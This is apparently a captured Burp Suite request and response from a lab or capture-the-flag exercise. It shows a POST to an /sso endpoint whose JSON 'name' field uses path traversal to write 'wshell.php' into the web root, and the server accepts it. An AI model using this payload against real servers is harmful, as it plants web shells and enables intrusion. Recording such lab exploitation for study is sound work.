 Request
Pretty Raw Hex \n
1 POST /sso HTTP/1.1
2 Host: 172.31.25.110:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.31.25.110:8080/
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 92
12
13
14 {
"name":"../var/www/html/wshell.php",
"sso_provider":"aws",
"id":1,
"ipaddress":"10.10.14.2"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 connection: close
4 content-length: 4
5
6 true